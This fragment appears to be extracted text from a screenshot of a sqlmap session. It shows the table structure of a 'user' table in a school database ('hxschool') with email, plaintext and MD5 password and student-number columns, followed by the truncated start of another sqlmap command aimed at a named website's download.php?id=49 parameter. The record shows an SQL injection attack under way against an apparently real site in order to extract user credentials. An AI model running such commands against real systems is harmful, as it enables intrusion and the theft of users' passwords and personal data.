 Database: hxschool
Table: user
[10 columns]
+-------------+------------------+
| Column      | Type             |
+-------------+------------------+
| Email       | varchar(100)     |
| ID          | int(11) unsigned |
| isIndex     | int(1)           |
| LoginTime   | int(11)          |
| MD5Password | varchar(45)      |
| Password    | varchar(45)      |
| RegTime     | int(11)          |
| Role        | int(1)           |
| State       | int(1)           |
| StuNo       | varchar(45)      |
+-------------+------------------+
[16:43:07] [INFO] Fetched data logged to text files under 'C:\sqlmap\ou
[*] shutting down at 16:43:07
C:\sqlmap>sqlmap -u http://www.cdpx114.com/download.php?id=49 -D hxscho